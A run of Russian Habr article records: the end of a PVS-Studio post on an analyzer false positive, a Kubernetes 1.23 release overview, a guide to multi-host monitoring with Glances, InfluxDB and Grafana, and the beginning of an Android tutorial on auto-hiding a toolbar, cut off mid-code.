Итак, мы разобрались, что настоящей ошибки нет. Анализатор выдаёт ложное срабатывание. Возможно, мы уберём предупреждение именно для таких случаев, а возможно и нет. Мы ещё подумаем над этим. Ведь это достаточно редкий случай, а код, где аргументы вычисляются с побочными эффектами, опасен в целом, и его лучше не допускать. Стоит сделать рефакторинг хотя бы в профилактических целях.
Код вида:
```
Foo(std::move(buffer), line_buffer - buffer.get());
```
легко сломать, изменяя что-то в другом месте программы. Такой код тяжело сопровождать. А ещё он неприятен тем, что может возникать ложное ощущение, что всё работает правильно. На самом же деле, это просто стечение обстоятельств, и всё может сломаться при смене компилятора или настроек оптимизации.
Пишите код проще!
[](https://habr.com/en/company/pvs-studio/blog/530852/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [The Code Analyzer is wrong. Long live the Analyzer!](https://habr.com/en/company/pvs-studio/blog/530852/). | https://habr.com/ru/post/530856/ | null | ru | null |
# Kubernetes 1.23: обзор основных новшеств
Этой ночью официально выпустят новую версию Kubernetes — 1.23. Рассказываем о самых интересных нововведениях (alpha), а также о некоторых фичах, которые перешли на уровень выше (beta, stable).
Для подготовки статьи использовалась информация из таблицы [Kubernetes enhancements tracking](https://docs.google.com/spreadsheets/d/1P1J1QpayRmh2SNjs8T-wBCb6SgEOdWTRQ7MBol7yibk/edit?usp=sharing), [CHANGELOG-1.23](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG/CHANGELOG-1.23.md), [обзор Sysdig](https://sysdig.com/blog/kubernetes-1-23-whats-new/), а также конкретные issues, pull requests и Kubernetes Enhancement Proposals (KEPs).
В новом релизе 47 улучшений — это на 9 меньше, чем в [прошлом](https://habr.com/ru/company/flant/blog/571184/). Из них:
* 19 новых функций (alpha);
* 17 продолжают улучшаться (beta);
* 11 признаны стабильными (stable).
По количеству нововведений и функций, которые стабилизировались, в этот раз лидируют связанные с хранилищем — начнем с них.
ПримечаниеМы сознательно не стали переводить названия фич на русский. Они преимущественно состоят из специальной терминологии, с которой инженеры чаще встречаются в оригинальной формулировке. К тому же соответствующие issues и KEPs проще гуглить по-английски.
Хранилище
---------
### Honor Persistent Volume reclaim policy
[*#2644*](https://github.com/kubernetes/enhancements/issues/2644)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-storage/2644-honor-pv-reclaim-policy/README.md#summary)*; Alpha*
Политика возврата (reclaim policy) томов типа Persistent Volume (PV) может не соблюдаться, если PV работает в связке с PVC (Persistent Volume Claim):
* PV соблюдает политику, если PVC удаляется до удаления PV.
* Если первым из пары удаляется PV, политика возврата не выполняется, а связанный с PV внешний ресурс хранения не удаляется.
Альфа-версия новой фичи отвечает за обязательное соблюдение политики возврата PV, если его удаление происходит раньше, чем удаление PVC. Как это обеспечивается:
* добавляется метка `deletionTimestamp`, которая вызывает обновление;
* если обновление обрабатывается до того, как PVC удален, удаление связанного PV игнорируется.
### FSGroup to CSI driver on mount
[*#2317*](https://github.com/kubernetes/enhancements/issues/2317)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/2317-fsgroup-on-mount#summary)*; Alpha*
Перед тем, как CSI-том монтируется внутрь контейнера, Kubernetes изменяет владение томом через поле `fsGroup`. Для большинства плагинов kubelet делает это рекурсивно с помощью `chown` и `chmod` файлов и директорий. Но поскольку `chown` и `chmod` — Unix-примитивы, они недоступны для некоторых CSI-драйверов, например для AzureFile.
Нововведение предлагает предоставить CSI-драйверу `fsGroup` Pod’ов в виде явного поля, чтобы применять политику сразу во время монтирования. Механизм активируется с помощью feature gate’а `DelegateFSGroupToCSIDriver` для CSI-драйверов, которые поддерживают node capability под названием `VOLUME_MOUNT_GROUP`. Поле `fsGroup` должно быть определено в `securityContext`.
### Recovery from volume expansion failure
[*#1790*](https://github.com/kubernetes/enhancements/issues/1790)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/1790-recover-resize-failure#summary)*; Alpha*
С помощью PVC можно расширять емкость хранилища, запрашивая у провайдера том нужного объема. Иногда пользователи запрашивают больше, чем может выдать провайдер — например, 500 Гб, когда доступно только 100. При этом контроллер, который отвечает за расширение томов, хотя и получает отказ, продолжает повторять запросы. Процесс зацикливается.
С новым улучшением пользователи могут отменить запрос на расширение, если он еще не завершен или некорректен, и повторить его, указав меньший объем тома с помощью параметра `pvc.Spec.Resources`. Для это реализовано три ключевых изменения:
* ослаблена проверка API при обновлении PVC, чтобы разрешить уменьшение `pvc.Spec.Resources`;
* в API добавлено поле `pvc.Status.AllocatedResources`, чтобы отслеживать размер хранилища;
* добавлено поле `pvc.Status.ResizeStatus`, чтобы отслеживать статус процесса изменения размера тома.
Авторы KEP’а приводят алгоритм обработки запроса на изменение PVC:
Также приводится шесть примеров различных [пользовательских сценариев](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/1790-recover-resize-failure#user-flow-stories), при которых фича может быть полезна.
### Миграции на CSI
ПримечаниеДля более детального знакомства с CSI рекомендуем статьи:
«[Понимаем Container Storage Interface (в Kubernetes и не только)](https://habr.com/ru/company/flant/blog/424211/)»;
«[Плагины томов для хранилищ в Kubernetes: от Flexvolume к CSI](https://habr.com/ru/company/flant/blog/465417/)».
#### Portworx file in-tree to CSI driver migration
[*#2589*](https://github.com/kubernetes/enhancements/issues/2589)*; Alpha*
Очередной прогресс в рамках [большого проекта](https://github.com/kubernetes/enhancements/issues/625) по миграции со встроенных в кодовую базу Kubernetes плагинов (in-tree) на CSI-драйверы. На этот раз свой CSI-драйвер получило хранилище [Portworx](https://portworx.com/use-case/kubernetes-storage/) от компании Pure Storage. Подробнее об этом драйвере можно почитать в [документации проекта](https://docs.portworx.com/portworx-install-with-kubernetes/storage-operations/csi/).
#### Ceph RBD in-tree provisioner to CSI driver migration
[*#2923*](https://github.com/kubernetes/enhancements/issues/2923)*;* [*KEP*](https://github.com/Jiawei0227/enhancements/tree/dbfe36f97e0ffa8f790a69b52f8d6af945ed4687/keps/sig-storage/2923-csi-migration-ceph-rbd#summary)*; Alpha*
Фича, при активации которой все операции с плагинами RBD перенаправляются [на внешний CSI-драйвер для Ceph](https://github.com/ceph/ceph-csi). К слову, этот CSI-драйвер помогает избавиться [от проблемы с блокировкой RBD](https://habr.com/ru/company/flant/news/t/589503/#:~:text=2.%20%D0%91%D0%BB%D0%BE%D0%BA%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20Ceph%20RBD.), с которой мы регулярно сталкиваемся на практике при использовании containerd.
### Stable-фичи
До стабильного уровня дошли:
* **AWS EBS in-tree to CSI driver migration** — миграция на CSI-драйвер для AWS EBS ([#1487](https://github.com/kubernetes/enhancements/issues/1487)).
* **Non-recursive volume ownership (FSGroup)** — оптимизация процесса делегирования прав при bind-монтировании томов в контейнер ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/695-skip-permission-change#summary)).
* **Config FSGroup Policy in CSI Driver object** — возможность для CSI-драйверов определять права доступа на основе FSGroup ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-storage/1682-csi-driver-skip-permission#summary)).
* **Generic inline ephemeral volumes** — API, чтобы определять встроенные эфемерные тома непосредственно в спецификации Pod’ов ([KEP](https://github.com/pohly/enhancements/blob/generic-inline-volumes/keps/sig-storage/1698-generic-ephemeral-volumes/README.md#summary)).
API
---
### CRD Validation Expression Language
[*#2876*](https://github.com/kubernetes/enhancements/issues/2876)*;* [*KEP*](https://github.com/jpbetz/enhancements/blob/c01fcb1cf3230b9eb9954300c6d830d536767f20/keps/sig-api-machinery/2876-crd-validation-expression-language/README.md#summary)*; Alpha*
Новая фича предлагает упрощенный вариант проверки пользовательских ресурсов (custom resources), которые добавляются в CRD (Custom Resource Definition). Ранее для этого использовались только вебхуки, в которых прописывались правила проверки. Такой механизм усложнял разработку и мог влиять на работоспособность CRD. Теперь правила можно писать на скриптовом языке Common Expression Language ([CEL](https://github.com/google/cel-go)) прямо в схемах `CustomResourceDefinition` с помощью `x-kubernetes-validations extension`:
```
...
openAPIV3Schema:
type: object
properties:
spec:
type: object
x-kubernetes-validation-rules:
- rule: "self.replicas <= self.maxReplicas"
message: "replicas should be smaller than or equal to maxReplicas."
properties:
...
replicas:
type: integer
maxReplicas:
type: integer
required:
- replicas
- maxReplicas
```
CEL — достаточно легкий, простой и безопасный язык. Он поддерживает предварительный анализ и проверку выражений, чтобы обнаруживать синтаксические и другие ошибки во время проверки custom resources.
### OpenAPI enum types
[*#2887*](https://github.com/kubernetes/enhancements/issues/2887)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-api-machinery/2887-openapi-enum-types#summary)*; Alpha*
Альфа-версия улучшения в OpenAPI, который теперь поддерживает перечисления, то есть данные типа enum. По умолчанию данные enum отображаются в конфигурации API как обычные строки с комментариями, в которых указывается тип данных. Это усложняет код и приводит к дублированию.
Теперь, если определить значения как строки:
```
type Protocol string
const (
ProtocolTCP Protocol = "TCP"
ProtocolUDP Protocol = "UDP"
ProtocolSCTP Protocol = "SCTP"
)
```
… то далее с помощью маркера `+enum` можно явно вводить алиас, который найдет и использует все нужные возможные значения:
```
// +enum
type Protocol string
```
Генератор OpenAPI поймет, что допустимые значения — только TCP, UDP и SCTP.
### Beta
Повысился статус у фичи **Priority and Fairness Server Requests** ([#1040](https://github.com/kubernetes/enhancements/issues/1040)), которая предлагает более продвинутую систему приоритизации запросов типа max-in-flight. Подробнее о новом обработчике запросов мы рассказывали [в обзоре K8s 1.18](https://habr.com/ru/company/flant/blog/493284/#:~:text=%D0%90%D0%BB%D1%8C%D1%84%D0%B0%2D%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F%20Priority%20and%20Fairness%20%D0%B4%D0%BB%D1%8F%20API%20(KEP)).
Узлы
----
### cAdvisor-less, CRI-full Container and Pod stats
[*#2371*](https://github.com/kubernetes/enhancements/issues/2371)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-node/2371-cri-pod-container-stats/README.md#summary)*; Alpha*
Усовершенствование обобщает усилия по организации процесса, при котором вся статистика о запущенных контейнерах и Pod’ах извлекается из Container Runtime Interface (CRI). Тем самым отпадает необходимость в [cAdvisor](https://github.com/google/cadvisor).
В числе причин, по которым решили отказаться от cAdvisor:
* среда исполнения контейнеров лучше «осведомлена» об их поведении, чем cAdvisor;
* cAdvisor не поддерживает некоторые среды, например виртуальные машины, а также Windows-контейнеры;
* сейчас метрики, которые обслуживают API и endpoint `/metrics/cadvisor`, собираются преимущественно cAdvidor’ом и дополняются CRI. Наличие двух источников лишает процесс ясности и приводит к дублированию.
Поэтому было решено улучшить возможности CRI, чтобы предоставлять все требуемые метрики. Фича активируется с помощью feature gate `PodAndContainerStatsFromCRI`.
### CPUManager policy option to distribute CPUs across NUMA nodes
[*#2902*](https://github.com/kubernetes/enhancements/issues/2902)*;* [*KEP*](https://github.com/klueska/enhancements/blob/3fee0794fe3500d3d4aeaa74aa36d3254ae96b96/keps/sig-node/2902-cpumanager-distribute-cpus-policy-option/README.md#summary)*; Alpha*
Политика CPU Manager получила обновление в альфа-версии, которое улучшает распределение ресурсов ЦПУ при работе с NUMA-узлами (Non-Uniform Memory Architecture).
По умолчанию CPU Manager выделяет процессоры NUMA-узлам последовательно из общего пула ресурсов: сначала одному, затем второму и так далее. У некоторых узлов при этом может быть меньше ресурсов, чем у других — например, потому, что общий ресурс ЦПУ ограничен. Это приводит к появлению узких мест при исполнении параллельного кода, основанного на барьерах и других примитивах синхронизации. Код такого рода выполняется настолько быстро, насколько позволяет самый медленный worker — в нашем случае это тот NUMA-узел, которому досталось меньше процессорной мощности.
Новая фича распределяет ресурсы ЦПУ равномерно между всеми NUMA-узлами. Это ускоряет общую производительность приложений, которые создаются под NUMA-архитектуру. Опция устанавливается с помощью параметра `distribute-cpus-across-numa` в настройке политики CPU Manager типа `static` и активируется, когда запрос на ресурсы поступает от двух и более узлов.
### Add gRPC probe to Pod
[*#2727*](https://github.com/kubernetes/enhancements/issues/2727)*;* [*KEP*](https://github.com/bowei/enhancements/blob/05a21ed3645f1c6702cabe16fad402a87ff82e47/keps/sig-node/2727-grpc-probe/README.md#goals)*; Alpha*
Liveness-, Readiness- и Startup probes — три разных типа проверки состояния Pod’а. Сейчас они работают по протоколам HTTP(S) и TCP. Новая фича добавляет поддержку gRPC — открытого фреймворка для удаленного вызова процедур, который часто используется в микросервисной архитектуре.
Возможность использовать встроенный gRPC среди прочего избавляет от необходимости использовать сторонние инструменты для проверки состояния контейнеров вроде [grpc\_health\_probe(1)](https://github.com/grpc-ecosystem/grpc-health-probe). Вот как выглядит вариант конфигурации для `readinessProbe`:
```
readinessProbe:
grpc:
port: 9090
service: my-service
initialDelaySeconds: 5
periodSeconds: 10
```
### Beta-фичи
**Add options to reject non SMT-aligned workload.** Фичу представили в [предыдущем релизе](https://habr.com/ru/company/flant/blog/571184/#:~:text=New%20CPU%20Manager%20Policies). Благодаря ей CPU Manager более точечно распределяет ресурсы CPU между специфическими рабочими нагрузками. В частности — дает больший приоритет приложениям, адаптированным под одновременную многопоточность (SMT). Подробности — [в KEP](https://github.com/fromanirh/enhancements/tree/0ac5a812eccfee0322c7d939f837420cb52c8ba5/keps/sig-node/2625-cpumanager-policies-thread-placement#summary).
**Ephemeral Containers.** «Эфемерные контейнеры» — легковесные контейнеры, которые помогают при отладке обычных контейнеров. Впервые [фича](https://github.com/kubernetes/enhancements/issues/277) появилась еще [в Kubernetes 1.16](https://habr.com/ru/company/flant/blog/467477/#:~:text=%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D1%8B%20%D1%82%D0%B0%D0%BA%20%D0%BD%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5%20%C2%AB%D1%8D%D1%84%D0%B5%D0%BC%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D1%8B%C2%BB%20(Ephemeral%20Containers)%2C%20%D0%BF%D1%80%D0%B8%D0%B7%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%83%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%8C%20%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D1%8B%20%D0%BE%D1%82%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%20%D0%B2%20pod%27%D0%B0%D1%85.). По своему назначению «эфемерные контейнеры» схожи с плагином [kubectl-debug](https://github.com/aylei/kubectl-debug), необходимость в котором теперь отпадает.
**Kubelet CRI Support.** Поддержка CRI (Container Runtime Interface). Меж тем распространение исполняемых сред на базе CRI типа containerd [растет](https://habr.com/ru/company/flant/blog/591475/#:~:text=Docker%20%D0%B2%D1%81%D0%B5%20%D0%BC%D0%B5%D0%BD%D0%B5%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%B5%D0%BD%20%D0%BA%D0%B0%D0%BA%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%20K8s) и CRI-O на фоне [приближающегося устаревания](https://habr.com/ru/company/flant/news/t/589503/) Dockershim.
Приложения
----------
### Add count of ready Pods in Job status
[*#2879*](https://github.com/kubernetes/enhancements/issues/2879)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-apps/2879-ready-pods-job-status#summary)*; Alpha*
Job controller отслеживает статус Job’ы по полю `active` (внутри `Job.status.active`), которое показывает количество запущенных Pod’ов в состоянии `Running` (запущен) или `Pending` (ожидает). В реальности Job’а может находиться в состоянии `Pending` долгое время — например, если у кластера ограниченные ресурсы и образы скачиваются медленно. Поскольку `Job.status.active` показывает еще и Pod’ы в состоянии ожидания, конечный пользователь или контроллер может не знать реального прогресса по запущенным Pod’ам — готовы они или нет. Это особенно важно, если Pod’ы работают как worker’ы и общаются между собой.
Инициаторы улучшения предложили добавить в API поле `Job.status.ready`, чтобы отслеживать все Pod’ы в состоянии готовности. Этот принцип уже реализован для двух рабочих нагрузок — Deployment и StatefulSet. Новая фича избавит от необходимости контролировать отдельные Pod’ы.
### Beta-фичи
**Job tracking without lingering Pods.** Функция, которая позволяет Job’ам быстрее удалять неиспользуемые Pod’ы, чтобы освободить ресурсы кластера. Подробнее — [в нашем предыдущем обзоре](https://habr.com/ru/company/flant/blog/571184/#:~:text=Job%20tracking%20without%20lingering%20Pods) и [в KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-apps/2307-job-tracking-without-lingering-pods#summary).
**Add minReadySeconds to StatefulSets.** Возможность указывать в настройках StatefulSets минимальное количество секунд, за которые созданный Pod должен перейти в состояние готовности ([KEP](https://github.com/ravisantoshgudimetla/enhancements/blob/0acdf5208a30d649c214aa330ad198a737d44f35/keps/sig-apps/2599-minreadyseconds-for-statefulsets/README.md#summary)). То же самое ранее было реализовано, например, для Deployment и DaemonSet.
### Stable-фичи
**CronJobs** периодически запускают в кластере Kubernetes задания по аналогии с тем, как это делает cron в UNIX-подобных системах. Фича была [представлена](https://github.com/kubernetes/enhancements/issues/19) в Kubernetes 1.4 и переведена в beta-статус в версии 1.8.
**TTL after finish.** [Фича](https://github.com/kubernetes/enhancements/issues/592) автоматически очищает Job’ы в статусе `Finished` или `Complete`. Это помогает снизить нагрузку на API-сервер, потому что в противном случае система продолжает считать эти Job’ы незавершенными.
Сеть
----
Статус beta получило улучшение **Topology Aware Hints**, которое помогает контролировать трафик между зонами в мультикластерной инфраструктуре и увеличивать производительность сети ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-network/2433-topology-aware-hints#summary)).
Две фичи перешли в категорию stable:
* **Add IPv4/IPv6 dual-stack support.** Поддержка двойного сетевого стека, которая позволяет назначать Pod’ам оба протокола ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-network/563-dual-stack#summary)).
* **Namespace Scoped Ingress Class Parameters.** Возможность определять в параметрах `IngressClass` пространство имен для `scope` ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-network/2365-ingressclass-namespaced-params#summary)).
Разное
------
### Identify Pod's OS during API Server admission (Windows)
[*#2802*](https://github.com/kubernetes/enhancements/issues/2802)*;* [*KEP*](https://github.com/ravisantoshgudimetla/enhancements/blob/03f3dd8ec5c56b519bfc49c00ae71895d8e85e28/keps/sig-windows/2802-identify-windows-pods-apiserver-admission/README.md#summary)*; Alpha*
По умолчанию при подключении Pod’а к API-серверу его ОС не идентифицируется. Поэтому некоторые плагины доступа — такие как `PodSecurityAdmission` — могут накладывать ненужные ограничения безопасности на Pod и мешать его работе. Другие же плагины, наоборот, вообще не применяют ограничения безопасности, что еще хуже.
Теперь плагины доступа могут автоматически определять ОС контейнеров Pod’а непосредственно во время подключения к API-серверу. Фича реализована с помощью добавления нового поля `OS` в спецификации `PodSpec`.
### Deprecate klog specific flags in Kubernetes components
[*#2845*](https://github.com/kubernetes/enhancements/issues/2845)*;* [*KEP*](https://github.com/kubernetes/enhancements/blob/master/keps/sig-instrumentation/2845-deprecate-klog-specific-flags-in-k8s-components/README.md#summary)*; Alpha*
[klog](https://github.com/kubernetes/klog) — библиотека для записи логов, реализованная на Go. klog применяется для логирования компонентов ядра K8s: kube-apiserver, kube-controller-manager, kube-scheduler, kubelet. У библиотеки масса недостатков. Например, запись логов при помощи klog в 7-8 раз медленнее, [чем в JSON-формате](https://github.com/kubernetes/enhancements/tree/master/keps/sig-instrumentation/1602-structured-logging#logger-implementation-performance). Еще — внушительное legacy от родительского проекта glog.
Сообщество решило, что устранять все проблемы и поддерживать klog нецелесообразно. Вместо этого предлагается использовать альтернативные форматы и оптимизировать существующие, например JSON. В этом релизе поддержка флагов для настройки klog признается устаревшей, а позже будет удалена (когда именно — пока неизвестно).
### kubeadm: replace the legacy kubelet-config-x.y naming
[*#2915*](https://github.com/kubernetes/enhancements/issues/2915)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-cluster-lifecycle/kubeadm/2915-kubeadm-replace-kubelet-config-x.y#summary)*; Alpha*
Фича меняет формат именования правил для ConfigMap и RBAC. Привычный формат выглядит так: `kubelet-config-x.y`, где `x` — мажорная версия Kubernetes, `y` — минорная (например: `kubelet-config-1.23`). Новое именование исключает `-x.y`. Чем это мотивировано:
* ссылка на `-x.y` берется из управляющего слоя, хотя было бы логичнее — из kubelet;
* во время обновления новые правила ConfigMap и RBAC создаются с учетом новой версии K8s, но правила со старыми значениями `-x.y` не удаляются.
Цель улучшения — устранить сложности, которые добавляет привычный процесс управления версиями, оставив единственным «источником правды» `kube-system/kubelet-config`.
### kubectl events
[*#1440*](https://sysdig.com/blog/kubernetes-1-23-whats-new/#1440)*;* [*KEP*](https://github.com/kubernetes/enhancements/tree/master/keps/sig-cli/1440-kubectl-events#summary)*; Alpha*
Существующий способ получить информацию о событиях в кластере — команда `kubectl get events`. У нее есть ограничения: события сортируются только по времени, причем:
* сортировка [неупорядоченная](https://github.com/kubernetes/kubernetes/issues/29838);
* вывод команды с опцией `--watch` [неинформативный](https://github.com/kubernetes/kubernetes/issues/65646), а иногда [избыточный](https://github.com/kubernetes/kubectl/issues/704);
* есть и [другие проблемы](https://github.com/kubernetes/enhancements/tree/master/keps/sig-cli/1440-kubectl-events#limitations-of-the-existing-design).
Новая команда `kubectl events` снимает эти ограничения и добавляет новые возможности. Теперь, например, определенные события можно отфильтровать по типу, менять порядок сортировки событий, отбирать события только за последние N минут, увидеть изменения конкретного объекта. Разработчики получают более детальную информацию о событиях, от которых непосредственно зависит работа приложения.
### Stable-фичи
**HPA API.** После пяти лет «боевой» эксплуатации в статусе beta и многих доработок 2-я версия HPA (Horizontal Pod Autoscaler) [признана стабильной](https://github.com/kubernetes/enhancements/issues/2702). **Важно:** это значит, что во всех манифестах с `kind: HorizontalPodAutoscaler` нужно заменить `apiVersion: autoscaling/v2beta2` на `apiVersion: autoscaling/v2`.
**Defend against logging secrets via static analysis.** Защита от логирования секретов на основе статического анализа ([#1933](https://github.com/kubernetes/enhancements/issues/1933)). Подробнее о работе фичи и причинах ее появления — [в нашем обзоре K8s 1.20](https://habr.com/ru/company/flant/blog/530924/#:~:text=%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0%20%D0%BE%D1%82%20%D0%BB%D0%BE%D0%B3%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BE%D0%B2%20%D0%BD%D0%B0%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%20%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0).
**Reduce Kubernetes build maintenance.** Улучшение во внутренней инфраструктуре Kubernetes, которое обобщает проделанную работу по перемещению всех сценариев сборки K8s в `make build` и удалению `bazel build` ([KEP](https://github.com/kubernetes/enhancements/tree/master/keps/sig-testing/2420-reducing-kubernetes-build-maintenance#summary)).
Некоторые из удаленных фич
--------------------------
* Метрика `scheduler_volume_scheduling_duration_seconds`.
* Флаг `--experimental-bootstrap-kubeconfig`.
* Этап `update-cluster-status` при выполнении команды `kubeadm reset`.
* Kubectl-опция `--dry-run` теперь поддерживает только значения `server`, `client` или `none`.
Прочие изменения
----------------
Обновления [в зависимостях Kubernetes](https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG/CHANGELOG-1.23.md#changed-1):
* cri-tools v1.22.0;
* etcd 3.5.1;
* используемая версия Go 1.17.3;
* containerd v1.4.11.
P.S.
----
Читайте также в нашем блоге:
* «[Разработчики Kubernetes: Все ли готовы к отказу от Docker?](https://habr.com/ru/company/flant/news/t/589503/)»;
* «[Kubernetes 1.22: обзор основных новшеств](https://habr.com/ru/company/flant/blog/571184/)»;
* «[В Kubernetes 1.22 режим seccomp сделают активным по умолчанию](https://habr.com/ru/company/flant/news/t/557836/)»;
* «[Kubernetes 1.20: обзор основных новшеств](https://habr.com/ru/company/flant/blog/530924/)». | https://habr.com/ru/post/593735/ | null | ru | null |
# Мощный мониторинг за пять минут с помощью Glances

Допустим, что у нас не очень обширная инфраструктура: несколько небольших VPSок, подкроватник, NAS и два ноутбука, торчащих в сеть. Тем не менее, за ней всё равно надо приглядывать, и заниматься этим вручную раздражает всё больше с каждой новой машиной. Я стал искать систему мониторинга, которая могла бы не съедая лишних ресурсов агрегировать информацию отовсюду в единый дашборд, желательно без геморроя с настройкой. В итоге, как только десятки мелких консольных утилит были отброшены вместе с чрезмерно усложнёнными корпоративными хреновинами вроде Prometheus и RabbitMQ, поиск быстро привёл меня к Glances — утилите, берущей лучшее от обоих миров.
[Glances](https://nicolargo.github.io/glances/) — довольно старый консольный инструмент мониторинга на Python, который на Хабре незаслуженно обошли вниманием. Первые релизы вышли в 2014 году, а самый свежий появился 23 января. У проекта почти 18к звёзд на Github, больше сотни контрибьюторов и тысячи форков.
Список отслеживаемых данных:
* Нагрузка на CPU, информация и температура
* Загруженность памяти (RAM, swap)
* Средняя загруженность
* Список и количество процессов
* Использование сетевых интерфейсов
* Операции с диском
* Состояние IRQ и RAID
* Большинство доступных датчиков
* Свободное место на диске и распределение по разделам/папкам
* Список контейнеров, их потребление и процессы
* Аптайм, алёрты и другие мелочи
Кстати, Glances умеет работать и на мобильных устройствах (но, очевидно, только на рутованном андроиде, что сильно сужает круг применения).
Вся нужная информация доступна буквально по одной команде:
Но пока это лишь консольная утилита, а нам нужно гораздо больше. Вся мощь Glances раскрывается в его огромном количестве интеграций и выходных форматов. Во-первых, из коробки он умеет выводить информацию в веб-версию и XML-RPC/RESTful API. То есть поставив его на все машины и скинув вывод из всех эндпойнтов на один сервер, можно уже добиться желаемого. Но консольный вывод с десятка устройств читать неудобно ни в каком виде, а уж тем более пытаться уместить его на одном экране, поэтому смотрим интеграции:
* Cassandra/Scylla
* CouchDB
* Elasticsearch
* InfluxDB
* Kafka
* MQTT
* OpenTSDB
* Prometheus
* Riemann
* StatsD
* ZeroMQ
Нас, конечно, интересует InfluxDB и последующий вывод из неё в графану. Тем более что у Glances уже есть готовый дашборд, бери да пользуйся.
Установка и настройка
=====================
Вариантов установки много, но стабильнее всего работает установка через PyPI:
```
pip install glances
```
Можно сразу доустановить дополнительные модули:
```
pip install 'glances[action,browser,cloud,cpuinfo,docker,export,folders,gpu,graph,ip,raid,snmp,web,wifi]'
```
Полный список установок InfluxDB [здесь](https://portal.influxdata.com/downloads/), стандартный вариант для Ubuntu/Debian x64:
```
wget https://dl.influxdata.com/influxdb/releases/influxdb2-2.0.4-amd64.deb
sudo dpkg -i influxdb2-2.0.4-amd64.deb
```
Создаём базу glances с любым пользователем и передаём данные в конфиг Glances следующего вида:
```
# glances.conf
[influxdb]
host=localhost
port=8086
protocol=http
user=admin
password=foobar
db=glances
prefix=localhost
```
Затем запускаем утилиту с экпортом данных в InfluxDB и использованием конфига, где к ней указан доступ:
```
glances --export influxdb -С glances.conf
```
Почти готово, осталось открыть InfluxDB для доступа извне:
```
# /etc/influxdb/influxdb.conf
[http]
enabled = true
bind-address = ":8086"
auth-enabled = true
log-enabled = true
write-tracing = false
pprof-enabled = true
pprof-auth-enabled = true
debug-pprof-enabled = false
ping-auth-enabled = true
# по хорошему нужно включить https, но я не заморачивался :)
# https-enabled = true
# https-certificate = "/etc/ssl/influxdb.pem"
```
Все операции выше повторяем на отслеживаемых машинах, затем на агрегирующем сервере ставим графану:
```
wget -q -O - https://packages.grafana.com/gpg.key | sudo apt-key add -
echo "deb https://packages.grafana.com/oss/deb stable main" | sudo tee -a /etc/apt/sources.list.d/grafana.list
sudo apt-get update
sudo apt-get install grafana
sudo systemctl daemon-reload
sudo systemctl start grafana-server
sudo systemctl status grafana-server
```
Открываем интерфейс на 3000 порту, логинимся и добавляем наши удалённые источники данных (Configuration > Data sources > Add data source > InfluxDB):
Затем берем настроенный дашборд из репозитория Glances: <https://github.com/nicolargo/glances/blob/master/conf/glances-grafana.json>
Импортируем его в графану (+ > Import) и настраиваем под себя, повторяем для всех машин. Готово! Теперь в одном интерфейсе мы можем подробно рассмотреть все метрики (как на КДПВ), а ключевые, вроде нагрузки на CPU, можно собрать на одном общем дашборде.
Заключение
==========
Раньше я думал, что настраивать удалённый мониторинг на несколько машин это жуткий геморрой (или можно отдать всю работу готовым сервисам, но с большей нагрузкой и без гибкой подстройки), а оказывается нужно было просто найти подходящий инструмент. Конечно, при желании можно забить на графики и смотреть консольный вывод или обрабатывать API по-своему. Мне нравится такая вариативность.
---
#### На правах рекламы
**Эпично!** [Виртуальные серверы](https://vdsina.ru/cloud-servers?partner=habr279) на базе новейших процессоров AMD EPYC, которые подойдут не только для мониторинга, но и для размещения проектов любой сложности, от корпоративных сетей и игровых проектов до лендингов и VPN.
[](https://vdsina.ru/cloud-servers?partner=habr279) | https://habr.com/ru/post/545274/ | null | ru | null |
# Автоматическое скрытие адресной строки «как в хроме»
Добрый день, сегодня мы будем писать автоматическое скрытие адресной строки при прокрутке, chrome-like. Паттерн называется quick return, используется для экономии вертикального пространства. Если интересно, добро пожаловать под кат
Для начала на activity у нас будет RelativeLayout и WebView на нём и RelativeLayout для скрываемой панели
```
```
В коде MainActivity:
заводим переменные
```
private WebView webView;
private View actionBar;
private int baseHeight;
private int webViewOnTouchHeight;
private int barHeight;
private float heightChange;
